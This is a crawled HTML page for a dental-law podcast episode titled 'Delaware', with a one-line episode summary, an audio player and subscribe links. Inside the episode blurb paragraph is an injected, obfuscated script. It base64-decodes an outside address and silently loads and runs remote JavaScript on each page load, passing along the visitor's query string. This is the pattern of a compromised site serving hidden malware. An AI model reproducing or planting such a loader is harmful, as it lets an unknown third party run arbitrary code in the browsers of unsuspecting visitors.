

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jawlawpodcast.com/delaware/
body_size: 10725
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://jawlawpodcast.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://jawlawpodcast.com';var et_post_id='943';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Delaware | Jaw Law Podcast</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jawlawpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.7.4" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jawlawpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=4.62' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=4.62' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 50px !important;
                        height: 50px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jawlawpodcast.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jawlawpodcast.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://jawlawpodcast.com/wp-content/themes/Divi/style.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jawlawpodcast.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jawlawpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=4.62" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<link rel="https://api.w.org/" href="https://jawlawpodcast.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jawlawpodcast.com/wp-json/wp/v2/posts/943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jawlawpodcast.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jawlawpodcast.com/delaware/" />
<link rel='shortlink' href='https://jawlawpodcast.com/?p=943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jawlawpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjawlawpodcast.com%2Fdelaware%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jawlawpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjawlawpodcast.com%2Fdelaware%2F&#038;format=xml" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
<!-- Subscribe Sidebar widget -->
<link rel="stylesheet" href="https://jawlawpodcast.com/wp-content/plugins/subscribe-sidebar/subscribe_sidebar.css" type="text/css" media="screen" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://jawlawpodcast.com/wp-content/uploads/2023/12/4-150x150.png" sizes="32x32" />
<link rel="icon" href="https://jawlawpodcast.com/wp-content/uploads/2023/12/4-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jawlawpodcast.com/wp-content/uploads/2023/12/4-300x300.png" />
<meta name="msapplication-TileImage" content="https://jawlawpodcast.com/wp-content/uploads/2023/12/4-300x300.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://jawlawpodcast.com/wp-content/et-cache/global/et-divi-customizer-global-17649622241833.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-tb-537-943-cached-inline-styles" href="https://jawlawpodcast.com/wp-content/et-cache/943/et-core-unified-tb-537-943-17650210259354.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-943 single-format-standard wp-theme-Divi et-tb-has-template et-tb-has-body et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_pb_show_title et_hide_primary_logo et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://jawlawpodcast.com/">
						<img src="https://jawlawpodcast.com/wp-content/themes/Divi/images/logo.png" alt="Jaw Law Podcast" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://jawlawpodcast.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://jawlawpodcast.com/about/">About</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://jawlawpodcast.com/all-episodes/">ALL EPISODES</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://jawlawpodcast.com/contact/">Contact</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354"><a href="http://www.mcgregorfirm.com/dental_law.php">McGregor &#038; Oblad</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://jawlawpodcast.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg"
						style="background-image: url(https://jawlawpodcast.com/wp-content/uploads/2020/11/podcast-01.png);"
					></div></div>
				
				
					<div class="et_pb_row et_pb_row_0_tb_body et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_pb_bg_layout_light  et_pb_text_align_center"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Delaware</h1><p class="et_pb_title_meta_container"> by <span class="author vcard"><a href="https://jawlawpodcast.com/author/enrique/" title="Posts by Enrique Sanchez" rel="author">Enrique Sanchez</a></span> | <span class="published">Feb 23, 2023</span> | <a href="https://jawlawpodcast.com/category/uncategorized/" rel="category tag">Uncategorized</a></p>
				</div>
				
			</div><div class="et_pb_with_border et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
								<span class="nav-previous"
									>
					<a href="https://jawlawpodcast.com/entities/" rel="prev">
												<span class="meta-nav">&larr; </span><span class="nav-label">PREVIOUS</span>
					</a>
				</span>
							<span class="nav-next"
									>
					<a href="https://jawlawpodcast.com/deadlines/" rel="next">
												<span class="nav-label">NEXT</span><span class="meta-nav"> &rarr;</span>
					</a>
				</span>
			
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<div class="et_parallax_bg_wrap"><div
						class="et_parallax_bg"
						style="background-image: url(https://jawlawpodcast.com/wp-content/uploads/2020/11/podcast-06.png);"
					></div></div>
				
				
					<div class="et_pb_row et_pb_row_1_tb_body et_hover_enabled">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				<p>In a follow-up to our recent Entities episode, dental lawyer Joseph McGregor explains why filing a Delaware corporation is rarely the right move.<script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
<div class="powerpress_player" id="powerpress_player_5569"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-943-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/jawlaw_podcast/traffic.libsyn.com/jawlawpodcast/Delaware_mixdown.mp3?_=1" /><a href="https://media.blubrry.com/jawlaw_podcast/traffic.libsyn.com/jawlawpodcast/Delaware_mixdown.mp3">https://media.blubrry.com/jawlaw_podcast/traffic.libsyn.com/jawlawpodcast/Delaware_mixdown.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://media.blubrry.com/jawlaw_podcast/traffic.libsyn.com/jawlawpodcast/Delaware_mixdown.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://jawlawpodcast.com/?powerpress_pinw=943-podcast');" rel="nofollow">Play in new window</a> | <a href="https://media.blubrry.com/jawlaw_podcast/traffic.libsyn.com/jawlawpodcast/Delaware_mixdown.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="Delaware_mixdown.mp3">Download</a></p><p class="powerpress_links powerpress_subscribe_links">Subscribe: <a href="https://jawlawpodcast.com/feed/podcast/" class="powerpress_link_subscribe powerpress_link_subscribe_rss" target="_blank" title="Subscribe via RSS" rel="nofollow">RSS</a></p>
<ul class="sxc-follow-buttons">
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.facebook.com/McJawLaw"
                                        
                                        title="Facebook"
                                        target="_blank"
                                    >
                                        <img decoding="async"
                                            src="https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/facebook.png"
                                            alt="Facebook"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://www.twitter.com/JawLawPodcast"
                                        
                                        title="Twitter"
                                        target="_blank"
                                    >
                                        <img decoding="async"
                                            src="https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/twitter.png"
                                            alt="Twitter"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://itunes.apple.com/us/podcast/jaw-law-podcast/id1317801463?mt=2"
                                        
                                        title="iTunes Podcasts"
                                        target="_blank"
                                    >
                                        <img decoding="async"
                                            src="https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/itunes-podcasts.png"
                                            alt="iTunes Podcasts"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://open.spotify.com/show/0gYZeHqZohBsYOSbrumCvM?si=ee01fc31287f471c"
                                        
                                        title="Spotify"
                                        target="_blank"
                                    >
                                        <img decoding="async"
                                            src="https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/spotify.png"
                                            alt="Spotify"
                                        />
                                    </a>
                              </li>
<li class="sxc-follow-button">
                                    <a
                                        href="https://music.amazon.com/podcasts/51c07193-156f-4321-86d9-a583a2027256/jaw-law-podcast-the-lovechild-of-dentistry-and-law"
                                        
                                        title="Amazon"
                                        target="_blank"
                                    >
                                        <img decoding="async"
                                            src="https://jawlawpodcast.com/wp-content/plugins/social-media-buttons-toolbar/inc/img/social-media-icons/amazon.png"
                                            alt="Amazon"
                                        />
                                    </a>
                              </li>
</ul>

			</div> <!-- .et_pb_post_content -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><h2>Related Episodes</h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blog_0_tb_body et_pb_blog_grid_wrapper">
					<div class="et_pb_blog_grid clearfix ">
					
					
					<div class="et_pb_ajax_pagination_container">
						<div class="et_pb_salvattore_content" data-columns>
			<article id="post-1347" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_0 post-1347 post type-post status-publish format-standard hentry category-dental-law tag-94 tag-attorney tag-dental tag-lawyer tag-new-year tag-podcast tag-recap">

				
														<h2 class="entry-title"><a href="https://jawlawpodcast.com/is-2025-over-already/">Is 2025 Over Already?</a></h2>
				
					<p class="post-meta">by <span class="author vcard"><a href="https://jawlawpodcast.com/author/enrique/" title="Posts by Enrique Sanchez" rel="author">Enrique Sanchez</a></span> | <span class="published">Dec 23, 2025</span> | <a href="https://jawlawpodcast.com/category/dental-law/" rel="tag">Dental Law</a></p><div class="post-content"><div class="post-content-inner"><p>As we approach the end of the year, dental attorney Joseph McGregor brings you a recap of the most interesting things learned through experience in the legal dentistry world.</p>
</div></div>			
			</article> <!-- .et_pb_post -->
				
